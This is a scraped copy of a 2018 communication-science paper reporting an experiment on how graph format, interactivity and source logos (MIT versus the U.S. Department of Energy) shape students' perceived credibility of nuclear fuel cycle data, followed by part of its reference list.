If you have any thoughts about this, please do write to me. In any case, I’ll write another post with the solution to this version shortly. | 2020-02-28 06:02:14 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 5, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.5892095565795898, "perplexity": 706.848133539699}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 5, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2020-10/segments/1581875147054.34/warc/CC-MAIN-20200228043124-20200228073124-00215.warc.gz"} |
https://jcom.sissa.it/archive/17/02/JCOM_1702_2018_A06 | # Communicating data: interactive infographics, scientific data and credibility
### Abstract:
Information visualization could be used to leverage the credibility of displayed scientific data. However, little was known about how display characteristics interact with individuals' predispositions to affect perception of data credibility. Using an experiment with 517 participants, we tested perceptions of data credibility by manipulating data visualizations related to the issue of nuclear fuel cycle based on three characteristics: graph format, graph interactivity, and source attribution. Results showed that viewers tend to rely on preexisting levels of trust and peripheral cues, such as source attribution, to judge the credibility of shown data, whereas their comprehension level did not relate to perception of data credibility. We discussed the implications for science communicators and design professionals.
Keywords:
### Published:
18 June 2018
Commonly described as a “computer-supported, interactive visual representation of abstract data” [Card, Mackinlay and Shneiderman, 1999, p. 9], information visualization has undergone a surge in its number of applications to science communication in the past twenty years [Welles and Meirelles, 2014]. Innovative forms of data visualizations, ranging from simple proportional area charts showing global carbon footprints [e.g. Lavelle, 2013] to complex 3D animations representing the results of biomedical scanning [e.g. Animation World Network, 2015], have gained increasing popularity among the scientific community. Scientists, researchers, and data professionals have employed computational visualizations to reveal data patterns that are not discernible when presented in non-visual formats. Interactive visual representations are used to augment analytical reasoning processes, which empower audiences to explore visual data to obtain decision-supporting insights and knowledge [Fisher, Green and Arias-Hernández, 2011; Thomas and Cook, 2005]. More recently, the rise of data journalism has fueled interest in visual narratives in which an interactive visual plays a vital role in engaging a mass audience [Segel and Heer, 2010].
For science communicators, the potential utility of information visualization expands beyond visually representing a dataset or empowering calculative analysis. Information visualization and other forms of visual displays have been put forward as tools to facilitate public understanding of science and to mitigate the persistent influence of misinformation [e.g., Dixon et al., 2015; O’Neill and Smith, 2014]). For instance, visuals (e.g., pie charts) were shown to be more effective than text-only materials when conveying the scientific consensus on climate change to people with skeptical views [van der Linden, Clarke and Maibach, 2015; van der Linden et al., 2014]. In addition, individuals viewing visual exemplars accompanied with a textual description of the debunked MMR-autism linkage ended up having more accurate views than those reading two-sided information with no visuals [Dixon et al., 2015]. More importantly, people turned out to be less likely to disregard messages that threaten their beliefs or group identities if they were encouraged to make sense of the data through a visual display and if scientific credibility was leveraged in the process [Hall Jamieson and Hardy, 2014].
In spite of the growing interest in leveraging scientific credibility through visual techniques, little theory has considered the effects of visual characteristics, such as graph format and source attribution, on the perceived credibility of visualized data. To our knowledge, no studies examined how people assess the credibility of visually displayed data based on their predispositions, such as attitudes toward data source, numeracy skills, and self-perceived efficacy. With these considerations in mind, we intended to examine the effects of extrinsic factors, specifically visual format, interactivity, and source attribution, on lay audiences’ perception of data credibility. We also tested the relationship between perception of data credibility and individuals’ predispositions, comprehension, and evaluations of design quality.
### 1 Nuclear fuel cycle as a case study
To examine the aforementioned processes, we chose to use the issue of nuclear fuel cycle as a case study. The term “nuclear fuel cycle” refers to all activities involved in the production of nuclear energy, which typically includes uranium mining, enrichment, fuel fabrication, waste management and disposal. Depending on the specification (e.g., once-through or advanced cycles), nuclear fuel cycles can impose varying economic and environmental influences on local communities adjacent to nuclear facilities [see Wilson, 2011, for a review]. As of 2016, there were 99 nuclear reactors in 30 states in the United States, producing 19.7% of the total electrical output and 63% of carbon-free electricity [World Nuclear Association, 2018]. However, despite its reliance on nuclear energy, the U.S. government had not granted permission to construct any new reactor since 1977 until 2013, largely because of public fears resulting from the Three Mile Island accident in 1979 [World Nuclear Association, 2018]. Nonetheless, public opinion remained generally favorable toward nuclear energy after the 2011 Fukushima Daiichi nuclear accident in Japan, as 60% of Americans regarded nuclear power generation as “inevitable” [Kitada, 2016]. In addition, the tone of English-language tweets on nuclear energy had shifted from being predominantly pessimistic to neutral over the first nine months after the Fukushima accident [Li et al., 2016].
While public support did not drastically decline after Fukushima, local opposition to expanding nuclear energy never ceases. For instance, despite being a supplier of affordable power to the New York City and Westchester County, the Indian Point power plant was planned to shut as soon as 2021 due to the “serious risks posed to the surrounding communities and the environment” [Yee and McGeehan, 2017, para. 7]. Activists, local officials and concerned citizens were worried about the potential risks and used the Fukushima Daiichi nuclear accident to galvanize support for shutting down the Indian Point power plant.
Given the political controversy surrounding the domestic use of nuclear power, scientists and technical experts alike are obligated to demonstrate the risks and benefits of nuclear energy to concerned citizens and community leaders. In particular, to maximize the legitimacy of their policy decisions, policymakers and local officials would need to justify their decisions based on scientific data and an empirical comparison of the performance of different fuel cycle options [Li et al., 2018]. Indeed, there are a few simulation and visualization tools being developed nationwide with an aim to inform policymakers’ decisions [see Flanagan and Schneider, 2013, for an example]. The issue of nuclear fuel cycle hence presents an ideal context to test how the presentation format of scientific data might influence nontechnical audiences’ perception of data credibility. An empirical testing of the effectiveness of interactive visualizations will not only shed lights into the cognitive mechanism underlying people’s processing of such information, but also assist scientists with refining their visualization tools to achieve a better end.
Nevertheless, to avoid the potential confounding impact of individuals’ preexisting attitudes toward nuclear energy on their perception of data credibility, we accompanied the tested visuals with neutral and highly technical discourse, such as costs of “wet storage,” “dry storage,” “repository,” and “waste recycling.” Such discourse should prevent participants from linking a technical comparison of fuel cycle performance to societal debates of nuclear energy. To ensure the scientific validity of shown stimuli, we teamed up with nuclear scientists at a research university to develop visualizations as experimental stimuli.
### 2 Perception of data credibility
Data credibility is one of the most important components of data quality [Wang and Strong, 1996]. Individuals often evaluate data credibility based on their perceptions of characteristics such as accuracy and trustworthiness — an overarching category that includes aspects of currency, completeness, internal consistency, and subjectivity [Wang and Strong, 1996]. Not surprisingly, when people perceive a piece of information to be highly credible, they often develop positive attitudes toward its source [e.g. Hall Jamieson and Hardy, 2014]. In particular, information sources will be judged favorably “when identifiable characteristics of the source, content, delivery, and context prompt the conclusion that the communicator has expertise on the issue at hand and interests in common with the audience” [Hall Jamieson and Hardy, 2014, p. 13599]. For example, when people perceive a commercial website to be credible and informative, they are more likely to build a relationship with the organization who owns it [Lowry, Wilson and Haig, 2014]. The leveraged favorability resulting from evidence exposure might also minimize the likelihood that audiences will reject the conveyed message due to biased processing [Hall Jamieson and Hardy, 2014].
#### 2.1 Visual format
The format of a visual display usually plays a dominant role in shaping viewers’ perceived credibility of the shown content. For instance, when evaluating the credibility of a website, people often mentioned the aesthetic appearance, such as layout, typography, images, and color themes [Fogg et al., 2003]. Designers commonly manipulate certain visual characteristics to give the appearance of credibility. For example, icons that look more dated usually imply longevity and stability and may increase perception of credibility for an old-fashioned company [Lowry, Wilson and Haig, 2014]. In contrast, logos with pieces of characters intentionally missing (termed “incomplete typeface logos”) reduced perceptions of brand trustworthiness for certain companies [Hagtvedt, 2011]. In other words, communicators can boost perception of credibility by incorporating visual cues that imply relevant concepts, such as sound experience or professionalism.
In a similar vein, researchers found the appearance of being “scientific” could increase message persuasiveness through elevating perceptions of credibility. Tal and Wansink [2016] randomized participants into two treatment groups, with one group reading a verbal narrative about a new medication that ostensibly enhances the immune system and reduces occurrences of common cold; the other group read the same message accompained by a bar graph showing the enclosed data. Compared to the control group, people who saw the bar graph were more likely to believe the medication was effective. As the authors argued, although the bar graph does not contain any new information, the visual can “signal a scientific basis for claims” that lead people to believe the message is scientifically legitimate and credible [Tal and Wansink, 2016, p. 7].
Similarly, other graphs commonly used to show descriptive statistics, such as line or area graphs, may also appear “scientific” and create a pseudo sense of trustworthiness among viewers. However, when viewing nontraditional forms of visualizations, such as proportional area graphs (also known as “bubble graphs”), people might be suspicious as they lack the scientific feel embedded in classic graphs. Our first hypothesis (H) addresses the relationship between visual format and perceived data credibility:
H1a: perceived credibility of visualized data is higher when data is presented in a traditional graph (e.g., area graph) than when it is presented in an innovative graph (e.g., proportional area graph).
#### 2.2 Interactivity
Additionally, as digital technologies mature and further integrate with the Web, it becomes possible to include various levels of interactivity in information visualization. Prominent news organizations, including The New York Times, Washington Post, and Guardian, regularly incorporate interactive data visualizations into their news stories. By employing animation techniques, such as zooming, filtering, linking, and drill-down operations, users can freely explore visualized data and find the exact data value of interest [Segel and Heer, 2010]. These techniques also support tasks such as data diagnostics, pattern discovery, and hypothesis formation [Hegarty, 2011]. In addition, interactive visualizations can encourage author-reader interaction by inviting readers to freely explore specific data or details within a larger framework set up by the author [Segel and Heer, 2010].
Nonetheless, empirical evidence on the actual effectiveness of interactive visualizations is mixed. While some suggested that interactive graphics are superior to static ones, especially for situations where people are asked to track moving objects within a display or to follow data trends over time [Heer and Robertson, 2007], others argued this might not be true if the interactions were too complex [Tversky, Morrison and Betrancourt, 2002]. Recent research suggested that interactive visualizations only augment comprehension when they allow users to (a) offload internal mental computations onto external manipulations of the display itself; and (b) filter out task-irrelevant information [Hegarty, 2011].
With respect to the potential relationship between visual interactivity and perceived data credibility, people may perceive the data to be more credible when viewing an interactive display because of the precision and autonomy it affords. Interactive visualizations usually offer a greater level of precision than static ones. For example, an individual may conclude that the population of a region lies between 40,000 and 50,000 based on her quick reading of a static map; with an interactive display, the same individual can easily figure out that the exact population of the region is 42,317 [Maciejewski, 2011]. Since humans often misinterpret precision as accuracy, people viewing an interactive graph that shows precise numbers may perceive it to be accurate and hence attach more credibility to it [Wang and Strong, 1996].
In addition, since interactive displays encourage people to explore the data and make sense of it by themselves, therefore empowering them, this type of visual displays may increase the perception of credibility. Previous research suggested that when people are prompted to achieve an autonomous understanding of mediated information, they tend to assign more importance and credibility to it [Hall Jamieson and Hardy, 2014; Sillence et al., 2007]. We therefore propose the following hypothesis:
H1b: perceived credibility of visualized data is higher when the data is presented in an interactive graph than when it is presented in a static graph.
#### 2.3 Source attribution and trust
As with any type of mediated information, people can rely on peripheral cues, such as source attribution, to judge the credibility of visualized data. Atkinson and Rosenthal [2014], for instance, presented participants with eco-labels certified by either the United States Department of Agriculture (USDA), or the product manufacturer. Results showed that consumers found the USDA label more trustworthy than the corporate label, and developed more favorable attitude toward the USDA-labeled product. Similarly, participants were more inclined to believe a science story from an .edu site (indicating a website from a higher education institution), than a .gov site (indicating a government website) [Treise et al., 2003].
Indeed, human beings are cognitive misers, or at least satisfiers, who collect only as much information about a topic as they think is necessary to reach a decision [Popkin, 1991]. Therefore, when facing a situation in which they do not have enough information to judge the credibility of a dataset, people will make an informed guess based on their confidence in the source. Particularly for scientific topics that are remote from everyday experience and characterized by highly technical discourse, people are likely to engage in heuristic processing and rely on endorsement from experts to make judgments [Brossard and Nisbet, 2007]. Previous research found that the American public has different levels of trust in social institutions (e.g., university scientists, federal agencies, and regulators) regarding the development of risky technologies. Generally, university scientists are rated more favorably than federal agencies as sources of risk-related information [e.g. Whitfield et al., 2009]. Therefore, we hypothesize that the perceived credibility of visualized data will vary as a function of source attribution:
H2a: perceived credibility of visualized data varies as a function of source attribution.
However, this hypothesized relationship between source attribution and data credibility might be conditional on an individual’s trust in the source. For example, those who assign equal levels of trust to university scientists and governmental agencies might then ascribe similar levels of confidence in evidence attributed to each of them, rather than rating university scientists higher. In fact, heuristic cues (or “mental shortcuts”) work most effectively when they resonate with long-term schemas held by audiences [see Scheufele and Iyengar, 2013, for a review]. However, this sensitivity to source manipulation applies only when the embedded heuristic (i.e., source attribution) is relevant to individuals’ underlying schema. For example, if university scientists were perceived more trustworthy than governmental agencies, people might think information from the former party is more credible than from the latter. It is also possible for those who favor governmental agencies to perceive their data as more credible than that from university scientists. A hypothesis is therefore proposed:
H2b: the relationship between perceived credibility of visualized data and source attribution varies for people with different levels of trust in the given sources.
#### 2.4 Self-assessed design quality
In addition to extrinsic factors, such as design characteristics and source attribution, visualized evidence evaluations may also be influenced by perceived design quality. Design quality, in our case, refers to individuals’ subjective evaluations of whether the information is presented in a visually clear and concise manner based on design elements (e.g., color, font, layout etc.). During an initial scan by an individual, visualizations are usually viewed as one holistic message. Champlin et al. [2014] argue that visual media “is first viewed as a whole before drilling down to interpret the content word by word or through specific visual graphics” (p. 285). After the initial holistic interpretation, judgments and impressions about visual messages often focus on clarity and complexity [Champlin et al., 2014].
H3: perception of credibility for visualized data positively relates to viewers’ subjective evaluation of the graph’s design quality.
#### 2.5 Comprehension
Another factor that might influence perception of credibility is the extent to which viewers could comprehend the visualized content. While comprehension can mean various things in different contexts, we focus on translating and interpreting visualized evidence [Shah, Mayer and Hegarty, 1999]. Translation means to describe the visualized content and to identify specific value of interest. Interpretation, in contrast, means to look for relationships among variables and to sort out important factors [Shah, Mayer and Hegarty, 1999].
So far, research examining the relationship between comprehension and perceived credibility of visualized data found conflicting results. One study showed that giving audiences information through visuals with the intent of enhancing understanding of the shown data can help increase perceived credibility of science [Hall Jamieson and Hardy, 2014]. Yet, another study found that stories including a graphic are rated as less trustworthy than the same story without it, despite improvement in understanding the conveyed numerical information associated with the graphic [Johnson and Slovic, 1995]. Given these mixing findings, we propose a research question (RQ) regarding the relationship between comprehension and perceived data credibility:
RQ1: what is the relationship between viewers’ perceived credibility of visualized data and their comprehension?
#### 2.6 Predispositions
Predispositions, including graph efficacy, numeracy skills, and domain knowledge, may potentially influence perception of credibility given their intrinsic relationships with comprehension. Cognitive psychologists have long contended that comprehension hinges on graph efficacy, which refers to people’s perceived capabilities to comprehend graphically represented information [Galesic and Garcia-Retamero, 2011]. More than just an assessment of task-specific abilities, graph efficacy predicts how well people can understand a given standard graph [Garcia-Retamero and Galesic, 2010]. In a similar vein, numeracy skills, a measure of the ability and disposition to make use of quantitative information, also influences comprehension in visual contexts [Fagerlin et al., 2007; Garcia-Retamero and Galesic, 2010]. Research shows that people with low graph efficacy often have low numeracy skills ratings. Predictably, graphic tools help low-numeracy people with relatively high graph literacy to understand the results of a randomized experiment, but do not help those with low graph literacy [Garcia-Retamero and Galesic, 2010]. Additionally, knowledge about a specific topic of interest, which helps people direct their attention to task-relevant information while ignoring irrelevant information in a visual display, shapes understandings of the displayed content [Hegarty, Canham and Fabrikant, 2010]. To factor out the potential implications of these dispositional factors on the perception of credibility, we included a self-reported measure of graph efficacy, numeracy skills and domain knowledge as independent variables in the model.
### 3 Methods
#### 3.1 Participants
We recruited participants from a number of courses at a large Midwestern university in May 2014 and asked them to complete a computer-assisted experiment at one of the two designated locations on campus. Notably, the state where the university locates had only one operating nuclear power plant in 2014, producing 14% of the state’s electricity [Public Service Commission of Wisconsin, 2013]. In fact, the state Assembly passed a bill in 2016 lifting a restriction on new nuclear power plant, which would “place nuclear power ahead of natural gas, oil and coal on the state’s prioritized list of energy sources” [Beck and DeFour, 2016, para. 2].
Upon survey completion, participants received extra course credit as compensation and were given a short debrief after participation. In total, 517 valid responses were collected. Participants majored in a wide variety of fields, ranging from natural sciences or engineering (28.7%) to humanities (31.9%) and social sciences (32.9%). Most participants (98.1%) were between 18 to 24 years old ($M=20.3$, $SD=5.3$). Sixty-four percent of participants were female. Noticeably, ninety-five percent of participants had taken at least one, while 17.4% had taken more than five, college-level courses in the field of science or engineering. As participants who had more formal education in scientific fields might be more familiar with data visualization and its conventions, we included the number of science courses as a control variable to factor out potential confounding effects.
#### 3.2 Procedure
During the experiment, participants were first asked about their knowledge of and attitudes toward the nuclear fuel cycle development, as well as trust in various social institutions. Then they were randomly assigned to one of eight conditions. Each condition included viewing a long-term projection of the performance of three different nuclear fuel cycles between 2000 and 2100.1 Each comparison focused on either (a) the projected volume of waste streams produced by each fuel cycle or (b) the cost projections for waste disposal. Researchers specializing in nuclear engineering provided the simulated data and collaborated in designing the stimuli.
Individuals participated in the experiment in a lab setting and did not have access to external sources of information. While viewing a specific graph, participants were asked to retrieve numerical values and to answer questions about the characteristics and performance of different fuel cycle options. After finishing the tasks, participants reported how credible the shown data was, evaluated the design quality, and answered questions measuring numeracy skills and assessing demographics.
#### 3.3 Conditions
The experimental stimuli followed a between subjects 2 (traditional area chart vs. innovative proportional area chart) $×2$ (static vs. dynamic) $×2$ (university scientist vs. governmental agency) design. Within each of the conditions, three separate charts representing information for three different fuel cycle options were juxtaposed. Each stimulus included a brief introduction about either the costs or the radioactive waste associated with the nuclear fuel cycle in question. Additional information was provided about each specific type of cost/waste shown in the stimuli.
Graph format. In the traditional area chart conditions, data were plotted in an x-y plane, with the filled area representing the distribution of cost projections/waste volume (y-axis) across the time period (x-axis) (see Figure 1). In contrast, each proportional area chart (also known as a bubble chart) included a hierarchical array of circles representing various types of cost projections/waste volume associated with each fuel cycle, the size of which was proportional to the data value (see Figure 2). This graph type was adapted from real data visualizations showing similar information on carbon emissions and budget proposal [Lavelle, 2013; Shan, 2012]. Other visual characteristics, including color themes, font type and size, and layout, were held constant across conditions to rule out any potential confounding impacts.
Interactivity. To manipulate the degree of interactivity, we created dynamic and static versions for both types of graphs. While the static and dynamic area charts contained the same information, participants could retrieve the exact data value only when viewing the dynamic graph. Specifically, for the dynamic area chart, participants could hover their cursors over the plot area to display a pop-up square containing the y-coordinate value (i.e., cost or waste volume) for each x-coordinate (i.e., year) (see Figure 1). When viewing a dynamic bubble chart, participants could adjust an animated slider controlling the timeframe and view data for a specific year (see Figure 2). Differing from traditional area charts, bubble charts represented data for one year at a time rather than showing the overall distribution in a single graphic. For this reason, as it was not possible to represent all of the data in a single static bubble chart (analogous to the complete data displayed in the static traditional area chart), it only contained minimal information (i.e., data for 2000, 2050, and 2100) that allowed participants to answer the comprehension questions.
Data source. Additionally, a data source manipulation was included to prompt participants to ascribe the shown data to different institutions. In the stimuli, we included a logo from either the Massachusetts Institute of Technology (MIT) to represent a university source or the U.S. Department of Energy (DOE) as a governmental source, both institutions likely to be sources for energy related data.
#### 3.4 Measures
Dependent variable. Perceived data credibility was measured using a five-point scale (1 = strongly disagree, 3 = neither agree nor disagree, 5 = strongly agree), asking participants the following statements, “the data are trustworthy,” “the data are produced by a reputable source,” “the data are accurate,” “the data are error-free,” “the data are incorrect” (reverse coded), “the data are unbiased,” and “the data are objective.” We averaged the six items to create an index with scores ranging from 1 to 5 ($M=3.33$, $SD=.43$, $\text{Cronbach’s alpha}=.72$).
Independent variables. Comprehension was measured by six multiple-choice questions. Three questions asked participants to identify specific data points, such as “(What was the cost of wet storage and dry storage/How much wet storage and dry storage generated) for the Nuclear Fuel Cycle 1 in 2000?” The other three questions asked participants to interpret the graph by comparing data points, such as “Among the three nuclear fuel cycles, which one (costs most/generates the most total waste) in 2000?” and “On average, which nuclear fuel cycle costs most over time? Nuclear Fuel Cycle 1, 2, or 3.” An index (range 0–6) was created based on the cumulative number of correct answers ($M=4.77$, $SD=1.46$, $\text{Kuder-Richardson Formula 20}=.62$2).
Self-assessed design quality was measured by seven items using a five-point scale (1 = strongly disagree, 3 = neither agree nor disagree, 5 = strongly agree), asking participants if they think the graph “is interpretable,” “shows a clear picture of the data,” “is easy to understand,” “is readable,” “represents the data well,” “is concise,” and “organizes the data well.” We averaged these items to form an index, ranging from 1 to 5 ($M=3.82$, $SD=.71$, $\text{Cronbach’s alpha}=.91$).
Relative trust in university scientists versus governmental agencies was operationalized as the difference in scores between individuals’ trust in university scientists and that in governmental agencies. Participants were asked to indicate their trust in different institutions “to tell the truth about the risks and benefits associated with the nuclear fuel cycle” on a five-point scale (1 = do not trust their information at all, 5 = trust their information very much). A difference score was calculated for each individual by subtracting trust in “federal agencies, such as the U.S Department of Energy” from that in “university scientists” ($M=.36$, $SD=.96$). A breakdown shows that 20.9% of the subjects trusted federal agencies more than university scientists, 24.4% saw them as equally trustworthy, and 54.7% expressed more trust in university scientists.
Self-reported graph efficacy was measured based on a modified version of a computer efficacy measure (i.e., individuals’ beliefs about their abilities to competently use computers) [Compeau and Higgins, 1995]. Four items were asked on a five-point scale (1 = strongly disagree, 3 = neither agree nor disagree, 5 = strongly agree), including “I believe I have the ability to (understand data points in a graph/identify trends shown in a graph/make appropriate decisions based on a graph)” and “I could understand a graph even if there was no one around telling me what to do.” These items were averaged to create an index ($M=3.79$, $SD=.70$, $\text{Cronbach’s alpha}=.84$).
Subjective numeracy skills was adapted from Fagerlin et al. [2007]’s subjective numeracy scale. Three questions asked participants to indicate their agreement with the following statements: “I am good at (working with fractions/working with percentages/calculating a 15% tip)” (1 = strongly disagree, 3 = neither agree nor disagree, 5 = strongly agree); one question asked “when people tell you the chance of something happening, do you prefer that they use words or number” (1 = prefer words, 5 = prefer numbers; and one asked “when you hear a weather forecast, do you prefer predictions using percentages or predictions using only words?” (1 = prefer percentages, 5 = prefer words; reverse coded). An index was created based on the average score ($M=3.58$, $SD=.72$, $\text{Cronbach’s alpha}=.69$).
Self-reported domain knowledge was measured using a five-point scale (1 = very unfamiliar, 3 = neither familiar nor unfamiliar, 5 = very familiar) asking participants how familiar they felt they were with “nuclear energy production,” “health implications of nuclear energy,” “environmental implications of nuclear energy,” “nuclear waste management,” and “economics of nuclear power-related facilities.” We averaged these items to form an index ($M=2.6$, $SD=1.02$, $\text{Cronbach’s alpha}=.90$).
In addition, age, gender, the field of one’s academic major (0 = social sciences/humanities/business/medical sciences, 1 = engineering/natural sciences), and the number of science courses ($M=5.02$, $SD=3.72$) taken in college were added as control variables to avoid any potentially confounding effect on the outcome.
#### 3.5 Analytical framework
We analyzed the data using hierarchical Ordinary Least Square (OLS) regression model. Independent variables were entered in blocks to determine their relative explanatory power. The first block included three dichotomous variables representing each experimental treatment (i.e., graph format, interactivity, and source attribution). A number of control variables, including age, gender, major field, and the number of science courses were added in Block 2. Block 3 contained predispositions whereas Block 4 included graph comprehension and perceived design quality. To examine the hypothesized interactive effect of source attribution and relative trust on perceived data credibility, we created an interaction term by multiplying source attribution and the standardized score of relative trust (Block 5). This was done to help prevent multicollinearity between the interaction term and its component parts [Cohen and Cohen, 1975].
### 4 Results
Overall, the model explained 14.9% of the variation in perceived data credibility (see Table 1). Age was negatively related to perceived credibility of the visualized data ($\beta =-.14$, $\text{p}<.001$), indicating that younger participants were more likely to think the presented data are credible than older ones.
Table 1: OLS regression model predicting data credibility.
H1a and H1b addressed the potential influences of graph format and graph interactivity on perceived data credibility. H1a was not supported, as viewers’ perceived credibility did not vary when they were shown different graph formats. While interactivity was related to the dependent variable at a significant level ($\beta =-.09$, $\text{p}=.046$), the relationship was negative and indicated that people were less likely to think the data was credible when viewing a dynamic graph than when viewing a static one, which contradicted what we proposed. Therefore, we failed to approve H1b.
Nonetheless, consistent with H2a, source attribution influenced how people assessed data credibility. In particular, people who viewed data attributed to MIT perceive significantly higher credibility than those viewing data attributed to DOE ($\beta =-.14$, $\text{p}=.001$). In addition, H2b, which proposed differentiating effects of source attribution on people with varying levels of trust in data sources, also received substantial support. Results showed that people who trusted university scientist more than governmental agency were more likely to think the data was credible when it was attributed to MIT than to DOE. For those who assigned equal amount of trust to both parties or who trusted governmental agencies more, their perceived data credibility does not differ across treatment conditions (see Figure 3).
H3 proposed that perceived data credibility is positively related to self-assessment of graph quality, which was supported by a significant positive relationship between the two variables ($\beta =.16$, $\text{p}=.001$). However, graph comprehension, which measures the accuracy of viewers’ understanding of the stimuli, did not significantly relate to perceived credibility. Lastly, graph efficacy, which measured self-reported ability to read and use graphical tools, was positively related to the outcome variable ($\beta =.10$, $\text{p}=.037$).
### 5 Discussion
Science communicators and scholars have expressed increasing interests in leveraging visual techniques to represent complex databased information about scientific issues, such as climate change and risky technologies. However, despite the growth of such interventions in various contexts, including journalistic reporting [Dixon et al., 2015], classroom teaching [Teoh and Neo, 2007], and user-centered design [Rodríguez Estrada and Davis, 2015], little is known about how people judge the accuracy and trustworthiness of information based on display characteristics and individual predispositions. Drawing from theories developed in various fields such as visual cognition, human-computer interaction, marketing, and science communication, we propose a conceptual framework that captures some of the cognitive process underlying perceptions of credibility of displayed scientific data.
Before discussing our findings in detail, we should note a number of methodological considerations. First, we used only one issue (i.e., nuclear fuel cycles) to test the proposed framework, which could potentially limit the generalizability of our findings. Future researchers would need to replicate this study using a variety of other issues to verify the validity of the proposed framework. In particular, individuals’ preexisting attitudes toward the issue might interfere with how they interpret the shown data. Further research needs to examine how people’s preexisting attitudes might play a role in shaping their processing of visualized data.
Contrary to what we expected, visual format and interactivity were not related to the perception of data credibility. Although we carefully chose these two types of displays (i.e., area graph and proportional area graph) based on their popularity and comparability, they might not differ drastically in how “scientific” they look to our participants, who were a group of college students majoring in both science and non-science fields. Especially given students’ low familiarity with the nuclear fuel cycle, they might lack an intuitive sense of how this type of data was typically presented and hence viewed the two given displays as equivalently legitimate and acceptable. In addition, while the results suggested that perceived credibility of visualized data varies as a function of source attribution, such relationship might manifest differently for different populations. For example, although student participants found the MIT-sourced data more credible than the DOE-sourced one, the opposite might be true for people working in the nuclear industry.
Second, we manipulated interactivity along two dimensions, including animation and precision. Compared with static displays, interactive visualizations allow users to filter out task-irrelevant information while obtaining numerical information in greater precision. However, these are not the only ways in which interactivity can function in real visualization design. The effects of other interactive features, such as animated slideshows and drill-down stories, should be studied in future research. Noticeably, the proposed framework only explained 15% variation in the dependent variable; researchers might want to incorporate additional factors, such as issue involvement and perceived persuasive intent, in future to develop a more robust model.
With these limitations in mind, our study generated important, two-fold findings. First, individuals with limited knowledge about a scientific issue, such as the nuclear fuel cycle, tend to rely on heuristic cues, such as design quality and source attribution, to judge the credibility of visualized data. Researchers have long contended that design quality serves as a heuristic cue for the viewer to assess the quality and trustworthiness of the information displayed [Champlin et al., 2014; Sillence et al., 2007]. This study demonstrates that, independently of the actual visual format in which data is represented, people ascribe more credibility to data shown in a display judged to provide a clearer and more concise picture of the data. It should be noted that our conceptualization of design quality refers to individuals’ subjective evaluations of design quality, not the actual presence and presentation of design elements, such as color, font, object size and layout [Champlin et al., 2014]. While our manipulation of graph format reflects, to some extent, a different representation of such elements, its effect on the perception of data credibility is minimal. Further research is required to understand the differentiating impact of objective and perceived design quality on the perception of data credibility.
Interestingly, even though it was presented in a form that was peripheral to the central message (i.e., through organizational logos), the source of the data was noticeable to participants. About one quarter of the respondents accurately identified the source of visualized data when it was presented as organizational logos. People responded to source cues differently based on their deeply held attitudes. When certain cues (i.e., logo of a prestigious university) resonated with individuals’ preexisting beliefs (i.e., university scientists are more trustworthy than governmental agencies as information sources), they assigned more credibility to data attributed to their preferred source, even though the content was the same.
Data professionals and designers have previously highlighted the importance of labeling data sources to assure audiences of the credibility and integrity of graphical displays [e.g., Tufte, 1992]. Our study extends this observation by showing that using an iconic label to display the source of data not only cues people about the credibility of graphical displays as a persuasive device, but also influences how they judge the credibility of the shown information.
Noticeably, while recent voices proposed leveraging the credibility of scientists through visualizing techniques that invite audiences to comprehend the evidence with autonomy [Hall Jamieson and Hardy, 2014], the link between comprehension and the perception of data credibility did not receive sufficient support from this study. Therefore, we did not find whether perceived credibility of visualized data would be positively relating to viewers’ comprehension of the same data. In other words, we were not able to approve if a legitimate interpretation of the shown data would lead people to think the data is true or perceive it to be highly credible. In fact, the positive relationship between comprehension and perceived credibility became non-significant only after we entered self-assessed design quality in the equation. Arguably, an intuitive judgement of whether the data is accessible and digestible in its current form plays a more important role in determining viewers’ perception of data credibility than whether they actually understand it.
As an emerging genre of popular discourse, information visualization has been increasingly used to convey scientific data. While some tentative evidences had showed the potential power of visual communication in engaging audiences while diminishing identity-protective cognition, we lacked a thorough understanding of the underlying mechanism and therefore ran short of advices for science communication practices. This study took an initial step in identifying some of the design factors that might come into play and constructing an encompassing framework that accounts the roles of values and predispositions.
For scientists, data professionals and designers, the major task is not only to meet the aesthetic and efficiency goals when creating visualizations, but also to understand the audiences’ background and cognitive needs. For example, to make an information visualization appear credible to target audiences, one might want to investigate the source deemed most trustworthy by target audience and incorporate it into the visual narratives. In addition, although modern technologies equip communicators to present data in vivid, innovative, and dynamic formats, they need to assure that such visuals do not distract or confuse viewers; otherwise, it can be useless or perceived untrustworthy.
### References
Animation World Network (2015). The power of 3D in biomedical visualization. URL: http://www.awn.com/vfxworld/power-3d-biomedical-visualization (visited on 16th February 2016).
Atkinson, L. and Rosenthal, S. (2014). ‘Signaling the green sell: the influence of eco-label source, argument specificity, and product involvement on consumer trust’. Journal of Advertising 43 (1), pp. 33–45. https://doi.org/10.1080/00913367.2013.834803.
Beck, M. and DeFour, M. (13th January 2016). ‘Assembly approves lifting restrictions on new nucler power plants’. Wisconsin State Journal. URL: http://host.madison.com/wsj/news/local/govt-and-politics/assembly-approves-lifting-restrictions-on-new-nuclear-power-plants/article_a85fbd24-7232-5423-98bd-65b3c6fc83f9.html.
Brossard, D. and Nisbet, M. C. (2007). ‘Deference to Scientific Authority Among a Low Information Public: Understanding U.S. Opinion on Agricultural Biotechnology’. International Journal of Public Opinion Research 19 (1), pp. 24–52. https://doi.org/10.1093/ijpor/edl003.
Card, S. K., Mackinlay, J. D. and Shneiderman, B. (1999). Readings in information visualization: using vision to think. U.S.A.: Morgan Kaufmann.
Champlin, S., Lazard, A., Mackert, M. and Pasch, K. E. (2014). ‘Perceptions of design quality: an eye tracking study of attention and appeal in health advertisements’. Journal of Communication in Healthcare 7 (4), pp. 285–294. https://doi.org/10.1179/1753807614y.0000000065.
